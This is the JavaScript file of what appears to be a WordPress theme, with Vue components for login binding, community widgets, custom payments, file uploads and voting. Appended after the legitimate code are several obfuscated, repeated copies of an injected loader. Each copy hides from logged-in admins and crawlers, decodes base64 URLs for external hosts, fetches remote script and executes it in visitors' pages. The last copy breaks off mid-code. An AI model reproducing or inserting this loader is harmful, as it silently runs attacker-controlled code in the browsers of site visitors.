      if (this.SMSLocked == true) return;
      this.SMSLocked = true;
      this.$http
        .post(b2_rest_url + "sendCode", Qs.stringify(this.data))
        .then((res) => {
          if (res.data.token) {
            this.countdown();
            this.data.smsToken = res.data.token;
          }
          this.SMSLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.SMSLocked = false;
        });
    },
    countdown() {
      if (this.count <= 1) {
        this.count = 60;
        return;
      }
      this.count--;
      setTimeout(() => {
        this.countdown();
      }, 1000);
    },
    setToken(val) {
      this.data.img_code = val.value;
      this.data.token = val.token;
      this.sendSMS();
    },
    submit() {
      if (this.locked) return;
      this.locked = true;
      this.$http
        .post(b2_rest_url + "bindUserLogin", Qs.stringify(this.data))
        .then((res) => {
          this.success = res.data;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

//强制绑定登录名
var b2bindLogin = new Vue({
  el: "#binding-login",
  data: {
    show: false,
    type: false,
  },
  methods: {
    close() {
      this.show = !this.show;
    },
    imgCodeAc(val) {
      this.$refs.bindBox.setToken(val);
    },
  },
  watch: {
    type(val) {
      if (val) {
        this.show = true;
      }
    },
  },
});

var b2CreditTop = new Vue({
  el: ".credit-top",
  data: {
    settings: [],
    data: "",
  },
  mounted() {
    if (this.$refs.creditTop) {
      this.settings = JSON.parse(
        this.$refs.creditTop.getAttribute("data-settings")
      );
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getGoldTop", Qs.stringify(this.settings))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.creditTopGujia.style.display = "none";
          });
        });
    },
  },
});

function grin(tag, myField) {
  if (document.selection) {
    myField.focus();
    sel = document.selection.createRange();
    sel.text = tag;
    myField.focus();
  } else if (myField.selectionStart || myField.selectionStart == "0") {
    var startPos = myField.selectionStart;
    var endPos = myField.selectionEnd;
    var cursorPos = startPos;
    myField.value =
      myField.value.substring(0, startPos) +
      tag +
      myField.value.substring(endPos, myField.value.length);
    cursorPos += tag.length;
    myField.focus();
    myField.selectionStart = cursorPos;
    myField.selectionEnd = cursorPos;
  } else {
    myField.value += tag;
    myField.focus();
  }
}

//圈子小工具
var b2HotCircle = new Vue({
  el: ".b2-widget-hot-circle",
  data: {
    data: "",
    count: 6,
    type: "hot",
    paged: {
      hot: 1,
      join: 1,
      create: 1,
    },
    locked: false,
  },
  mounted() {
    if (!this.$refs.hotCircle) return;
    this.count = this.$refs.hotCircle.getAttribute("data-count");
    this.getCirclesList("hot");
  },
  methods: {
    go(link) {
      window.location.href = link;
    },
    getCirclesList(type) {
      if (!b2token && type !== "hot") {
        login.show = true;
        login.type = 1;
        return;
      }
      if (this.locked === true) return;
      this.locked = true;
      let data = {
        count: this.count,
        type: type,
        paged: this.paged[type],
      };
      this.$refs.gujia.style.display = "block";
      this.data = "";
      this.$http
        .post(b2_rest_url + "getCirclesList", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.gujia.style.display = "none";
            b2SidebarSticky();
            lazyLoadInstance.update();
          });
          this.type = type;
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
  },
});

if (!window.scrollTo) {
  window.scrollTo = function (x, y) {
    window.pageXOffset = x;
    window.pageYOffset = y;
  };
}
if (!window.scrollBy) {
  window.scrollBy = function (x, y) {
    window.pageXOffset += x;
    window.pageYOffset += y;
  };
}
if (!document.body.scrollTo) {
  Element.prototype.scrollTo = function (x, y) {
    this.scrollLeft = x;
    this.scrollTop = y;
  };
}
if (!document.body.scrollBy) {
  Element.prototype.scrollBy = function (x, y) {
    this.scrollLeft += x;
    this.scrollTop += y;
  };
}

var payReturn = new Vue({
  el: "#pay-return",
  data: {
    login: false,
  },
  mounted() {
    if (b2token) {
      this.login = true;
    }
  },
});

const searchBox = document.querySelectorAll(".search-module");

if (searchBox) {
  for (let index = 0; index < searchBox.length; index++) {
    let id = searchBox[index].getAttribute("data-i");
    new Vue({
      el: "#search-module-" + id,
      data: {
        link: b2_global.home_url,
        keyword: "",
        category: b2_global.js_text.global.all,
        show: false,
      },
      mounted() {
        document.onclick = (e) => {
          this.show = false;
          userTools.hideAction();
        };
      },
      methods: {
        picked(id, category, link) {
          this.link = link;
          this.category = category;
          this.show = false;
        },
        pickedKey(key) {},
      },
    });
  }
}

var b2recommendedCircle = new Vue({
  el: ".b2-widget-recommended-circle",
  data: {
    data: "",
    current: 0,
  },
  mounted() {
    if (!this.$refs.recommendedGujia) return;
    this.getCircles();
  },
  methods: {
    create() {
      if (!b2token) {
        login.show = true;
        login.loginType = 1;
      } else {
        window.open(b2_global.home_url + "/create-circle", "_blank");
      }
    },
    getCircles() {
      let ids = JSON.parse(
        this.$refs.recommendedGujia.getAttribute("data-ids")
      );
      if (ids.length == 0) return;
      let data = {
        ids: ids,
      };

      this.$http
        .post(b2_rest_url + "getCircleDataByCircleIds", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
          this.$nextTick(() => {
            this.$refs.recommendedGujia.style.display = "none";
            if (typeof b2CirclePostBox != "undefined") {
              if (b2CirclePostBox.$refs.textareaTopic) {
                this.current = parseInt(
                  b2CirclePostBox.$refs.textareaTopic.getAttribute(
                    "data-circle"
                  )
                );
              }
            }
            this.$nextTick(() => {
              lazyLoadInstance.update();
            });
            b2SidebarSticky();
          });
        });
    },
    go(even, index) {
      if (typeof b2CirclePostBox != "undefined") {
        even.stopPropagation();
        even.preventDefault();
        let id = this.data[index].id;
        b2CirclePostBox.circle.picked = id;
        this.current = id;
        b2CircleList.pickedCircle("widget", id);
        b2CirclePostBox.getCurrentUserCircleData();
        window.history.pushState(
          id,
          this.data[index].name,
          this.data[index].link
        );
        document.title =
          this.data[index].name +
          " " +
          b2_global.site_separator +
          " " +
          b2_global.site_name;
        // b2AsideBar.goTop()
        return false;
      }
    },
  },
});

document.b2ready = function (callback) {
  ///兼容FF,Google
  if (document.addEventListener) {
    document.addEventListener(
      "DOMContentLoaded",
      function () {
        document.removeEventListener(
          "DOMContentLoaded",
          arguments.callee,
          false
        );
        callback();
      },
      false
    );
  }
  //兼容IE
  else if (document.attachEvent) {
    document.attachEvent("onreadystatechange", function () {
      if (document.readyState == "complete") {
        document.detachEvent("onreadystatechange", arguments.callee);
        callback();
      }
    });
  } else if (document.lastChild == document.body) {
    callback();
  }
};

function b2tooltip(cla) {
  const d = document.querySelectorAll(cla);
  if (!d) return;
  if (B2ClientWidth < 768) return;

  var x = 15;
  var y = 10;

  window.b2thistip = [];

  for (let i = 0; i < d.length; i++) {
    d[i].addEventListener(
      "mouseover",
      function (e) {
        var tooltip =
          "<div class='b2tooltip' id='b2tooltip" +
          i +
          "'>" +
          this.getAttribute("data-title") +
          "</div>";

        document.body.insertAdjacentHTML("beforeend", tooltip);

        window.b2thistip[i] = document.querySelector("#b2tooltip" + i);

        window.b2thistip[i].style.top = e.pageY + y + "px";
        window.b2thistip[i].style.left = e.pageX + x + "px";

        window.b2thistip[i].style.display = "block";
      },
      passiveSupported ? { passive: true } : false
    );

    d[i].addEventListener(
      "mouseout",
      function (e) {
        if (typeof window.b2thistip[i] != "undefined")
          window.b2thistip[i].remove();
      },
      passiveSupported ? { passive: true } : false
    );

    d[i].addEventListener(
      "mousemove",
      function (e) {
        window.b2thistip[i].style.top = e.pageY + y + "px";
        window.b2thistip[i].style.left = e.pageX + x + "px";
      },
      passiveSupported ? { passive: true } : false
    );
  }
}

b2tooltip(".b2tooltipbox");

function b2cpay() {
  const paybox = document.querySelectorAll(".custom-pay-box");

  if (paybox.length > 0) {
    for (let i = 0; i < paybox.length; i++) {
      new Vue({
        el: paybox[i],
        data: {
          locked: {},
          count: {},
          files: {},
          progress: {},
          // edited by fuzqing
          related: false,
          related_field: "",
          related_prices: [],
          active_time: {
            active: false,
            tips: "",
          },

          price: "",
          api: "getCpayResout",
          selecter: "cpay-resout-list-in",
          list: {
            pages: 0,
            paged: 1,
            count: 20,
            id: 0,
            data: "",
          },
          allow: 0,
          tab: "form",
        },
        mounted() {
          if (this.$refs.pickprice) {
            this.price = this.$refs.pickprice.getAttribute("data-price");
          }
          if (this.$refs.cpayresout) {
            this.list.id = this.$refs.cpayresout.getAttribute("data-id");
            // this.getList()
            this.$refs.reslist.go(this.list.paged, "comment", true, true);
          }
          // edited by fuzqing
          this.getCpayInfo();
        },
        // edited by fuzqing
        watch: {
          related_field: function (val) {
            this.price = this.related_prices[val];
          },
        },
        methods: {
          // edited by fuzqing
          getCpayInfo() {
            this.$http
              .post(b2_rest_url + "getCpayInfo", "post_id=" + this.list.id)
              .then((res) => {
                if (res.data.related === true) {
                  this.related = true;
                  this.related_field = res.data.related_field_value;
                  this.related_prices = res.data.related_prices;
                }
                this.active_time = res.data.active_time;
              })
              .catch((err) => {
                Qmsg["warning"](err.response.data.message, { html: true });
              });
          },
          getList(res) {
            this.list.data = res.data;
            this.allow = res.allow;
            this.list.pages = res.pages;
          },
          submit(title, id, postid) {
            let obj = {};
            let data = new FormData(this.$refs.form);
            for (let [key, value] of data) {
              if (obj[key] !== undefined) {
                if (!Array.isArray(obj[key])) {
                  obj[key] = [obj[key]];
                }
                obj[key].push(value);
              } else {
                obj[key] = value;
              }

              if (typeof obj[key] == "object") {
                if (obj[key].lastModified) {
                  delete obj[key];
                }
              }

              if (this.files.hasOwnProperty(key)) {
                obj[key] = this.files[key];
              }

              if (this.$refs[key + "required"]) {
                let required =
                  this.$refs[key + "required"].getAttribute("data-required");

                required = parseInt(required);
                if (
                  required &&
                  (!obj[key] ||
                    (Array.isArray(obj[key]) && obj[key].length == 0))
                ) {
                  Qmsg["warning"](
                    b2_global.js_text.global.cpay_required_fields,
                    { html: true }
                  );
                  return;
                }
              }
            }

            if (!obj.price) {
              Qmsg["warning"](b2_global.js_text.global.cpay_required_fields, {
                html: true,
              });
              return;
            }

            b2DsBox.data = {
              title: title,
              order_type: "custom",
              order_price: obj.price,
              post_id: id,
              order_key: postid,
              order_value: JSON.stringify(obj),
            };
            b2DsBox.show = true;

            console.log(b2DsBox.data);

            return obj;
          },
          deleteAc(key, index) {
            if (confirm(b2_global.js_text.circle.remove_file)) {
              this.$delete(this.files[key], index);
              this.$delete(this.progress[key], index);
              this.locked[key] = false;
              this.$set(this.count, key, this.count[key] - 1);
            }
          },
          fileExists(mime) {
            let index = mime.lastIndexOf(".");
            let ext = mime.substr(index + 1);
            return ext.toLowerCase();
          },
          readablizeBytes(bytes) {
            let s = ["B", "KB", "MB", "GB", "TB", "PB"];
            let e = Math.floor(Math.log(bytes) / Math.log(1024));
            return (
              (bytes / Math.pow(1024, Math.floor(e))).toFixed(2) + " " + s[e]
            );
          },
          fileType(ext) {
            ext = ext.toLowerCase();
            switch (ext) {
              case "jpg":
              case "png":
              case "gif":
              case "jpeg":
              case "ico":
              case "webp":
                return "image";
              case "mp3":
              case "m4a":
              case "ogg":
              case "wav":
                return "video";
              case "mp4":
              case "mov":
              case "avi":
              case "mpg":
              case "ogv":
              case "3gp":
              case "3g2":
                return "audio";
              default:
                return "file";
            }
          },
          fileChange(event, count, key, id) {
            if (event.target.files.length > count) {
              let msg = b2_global.js_text.global.cpay_file_count;
              msg = msg.replace("${count}", count);
              Qmsg["warning"](msg, { html: true });

              // event.target.
              return;
            }

            if (event.target.files.length <= 0) return;

            if (!this.files.hasOwnProperty(key)) {
              this.$set(this.files, key, []);
              this.$set(this.progress, key, []);
              this.$set(this.locked, key, []);
              this.$set(this.count, key, 0);
            }

            if (event.target.files.length > count - this.count[key]) {
              let msg = b2_global.js_text.global.cpay_file_count_less;
              msg = msg.replace("${count}", count - this.count[key]);
              Qmsg["warning"](msg, { html: true });

              return;
            }

            if (this.locked[key] == true) return;

            let index = parseInt(this.files[key].length);

            Object.keys(event.target.files).forEach((k) => {
              console.log(k);
              this.$set(this.count, key, this.count[key] + 1);

              this.locked[key] = true;

              k = parseInt(k);

              const ext = this.fileExists(event.target.files[k].name);

              this.$set(this.files[key], k + index, {
                size: this.readablizeBytes(event.target.files[k].size),
                name: event.target.files[k].name,
                ext: ext,
                type: this.fileType(ext),
              });

              this.$set(this.progress[key], k + index, {
                status: "doing",
                number: 0,
                msg: "",
              });

              let formData = new FormData();

              formData.append(
                "file",
                event.target.files[k],
                event.target.files[k].name
              );
              formData.append("post_id", id);
              formData.append("type", "cpay");

              let config = {
                onUploadProgress: (progressEvent) => {
                  this.$set(
                    this.progress[key][k + index],
                    "number",
                    ((progressEvent.loaded / progressEvent.total) * 100) | 0
                  );
                },
              };

              this.$http
                .post(b2_rest_url + "fileUpload", formData, config)
                .then((res) => {
                  console.log(res);
                  if (res.data.status == 401) {
                    Qmsg["warning"](res.data.message, { html: true });

                    this.$set(this.progress[key][k + index], "status", "fail");
                    this.$set(
                      this.progress[key][k + index],
                      "msg",
                      res.data.message
                    );
                  } else {
                    this.$set(this.files[key][k + index], "url", res.data.url);

                    this.$set(this.files[key][k + index], "id", res.data.id);

                    this.$set(
                      this.progress[key][k + index],
                      "status",
                      "success"
                    );
                  }

                  console.log(this.files);

                  if (this.count[key] >= count) {
                    this.locked[key] = true;
                  } else {
                    this.locked[key] = false;
                  }
                  event.target.value = "";
                })
                .catch((err) => {
                  Qmsg["warning"](err.response.data.message, { html: true });
                  this.locked[key] = false;
                  this.$set(this.progress[key][k + index], "status", "fail");
                  this.$set(
                    this.progress[key][k + index],
                    "msg",
                    err.response.data.message
                  );
                  event.target.value = "";
                });
            });
          },
        },
      });
    }
  }
}
b2cpay();

function b2fingerprint() {
  var canvas = document.createElement("canvas");
  var ctx = canvas.getContext("2d");
  var txt = "i9asdm..$#po((^@KbXrww!~cz";
  ctx.textBaseline = "top";
  ctx.font = "16px 'Arial'";
  ctx.textBaseline = "alphabetic";
  ctx.rotate(0.05);
  ctx.fillStyle = "#f60";
  ctx.fillRect(125, 1, 62, 20);
  ctx.fillStyle = "#069";
  ctx.fillText(txt, 2, 15);
  ctx.fillStyle = "rgba(102, 200, 0, 0.7)";
  ctx.fillText(txt, 4, 17);
  ctx.shadowBlur = 10;
  ctx.shadowColor = "blue";
  ctx.fillRect(-20, 10, 234, 5);
  var strng = canvas.toDataURL();

  var hash = 0;
  if (strng.length == 0) return;
  for (i = 0; i < strng.length; i++) {
    char = strng.charCodeAt(i);
    hash = (hash << 5) - hash + char;
    hash = hash & hash;
  }
  return hash;
}

var b2stream = new Vue({
  el: "#b2-stream",
  data: {
    paged: 1,
    pages: 0,
    author: 1,
    data: "",
    empty: false,
    locked: false,
  },
  mounted() {
    if (!this.$refs.b2stream) return;
    this.paged = this.$refs.b2stream.getAttribute("data-paged");
    this.author = this.$refs.b2stream.getAttribute("data-author");
    this.getList();
  },
  methods: {
    getList() {
      this.$http
        .post(
          b2_rest_url + "getStreamList",
          "paged=" + this.paged + "&author=" + this.author
        )
        .then((res) => {
          this.data = res.data;

          if (this.data.length == 0) {
            this.empty = true;
          }
          this.$refs.gujia.style.display = "none";

          this.$nextTick(() => {
            b2SidebarSticky();
            lazyLoadInstance.update();
          });
        });
    },
    vote(type, id, index) {
      if (!b2token) {
        login.show = true;
      } else {
        if (this.locked == true) return;
        this.locked = true;

        this.$http
          .post(b2_rest_url + "postVote", "type=" + type + "&post_id=" + id)
          .then((res) => {
            this.$set(
              this.data[index].data.data,
              "up",
              parseInt(this.data[index].data.data.up) + parseInt(res.data.up)
            );
            this.$set(
              this.data[index].data.data,
              "down",
              parseInt(this.data[index].data.data.down) +
                parseInt(res.data.down)
            );

            if (res.data.up > 0) {
              this.$set(this.data[index].data.data, "up_isset", 1);
            } else {
              this.$set(this.data[index].data.data, "up_isset", 0);
            }

            if (res.data.down > 0) {
              this.$set(this.data[index].data.data, "down_isset", 1);
            } else {
              this.$set(this.data[index].data.data, "down_isset", 0);
            }

            this.locked = false;
          })
          .catch((err) => {
            Qmsg["warning"](err.response.data.message, { html: true });
            this.locked = false;
          });
      }
    },
  },
});

//防抖
function _debounce(fn, delay) {
  var delay = delay || 200;
  var timer;
  return function () {
    var th = this;
    var args = arguments;
    if (timer) {
      clearTimeout(timer);
    }
    timer = setTimeout(function () {
      timer = null;
      fn.apply(th, args);
    }, delay);
  };
}
// 节流
function _throttle(fn, interval) {
  var last;
  var timer;
  var interval = interval || 200;
  return function () {
    var th = this;
    var args = arguments;
    var now = +new Date();
    if (last && now - last < interval) {
      clearTimeout(timer);
      timer = setTimeout(function () {
        last = now;
        fn.apply(th, args);
      }, interval);
    } else {
      last = now;
      fn.apply(th, args);
    }
  };
}

var askWidget = new Vue({
  el: ".b2-widget-ask",
  data: {
    data: "",
    fliter: "last",
    paged: 1,
    pages: 0,
    count: 0,
    cat: 0,
    empty: false,
    locked: false,
    prev: true,
    next: false,
  },
  mounted() {
    if (!this.$refs.askwidget) return;
    this.count = this.$refs.askwidget.getAttribute("data-count");
    this.time = this.$refs.askwidget.getAttribute("data-time");
    const archive = document.querySelector(".ask-archive");

    if (archive) {
      this.cat = archive.getAttribute("data-term");
    }

    const single = document.querySelector(".ask-single-top");

    if (single) {
      this.cat = single.getAttribute("data-term");
    }

    this.getData();
  },
  watch: {
    fliter(val) {
      this.prev = true;
      this.next = false;
      this.data = "";
      this.paged = 1;
      this.empty = false;
      this.$refs.askwidget.querySelector(".gujia").style.display = "block";
      this.getData();
    },
  },
  methods: {
    nexAc() {
      if (this.paged >= this.data.pages) return;
      if (this.locked) return;
      this.next = true;
      this.paged++;
      this.getData();
    },
    prevAc() {
      if (this.paged < 1) return;
      if (this.locked) return;
      this.prev = true;
      this.paged--;
      this.getData();
    },
    getData() {
      if (this.locked) return;
      this.locked = true;
      this.$http
        .post(
          b2_rest_url + "getAskData",
          "paged=" +
            this.paged +
            "&type=" +
            this.fliter +
            "&count=" +
            this.count +
            "&cat=" +
            this.cat
        )
        .then((res) => {
          this.locked = false;
          if (this.paged == 1) {
            if (res.data.data.length == 0) {
              this.empty = true;
              this.data.data = [];
            } else {
              this.data = res.data;
            }
          } else {
            this.data.data = res.data.data;
          }
          if (this.data.pages > 1 && this.paged < this.data.pages) {
            this.next = false;
          }
          if (this.paged > 1) {
            this.prev = false;
          }
          this.$nextTick(() => {
            this.$refs.askwidget.querySelector(".gujia").style.display = "none";
          });
        });
    },
  },
});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var 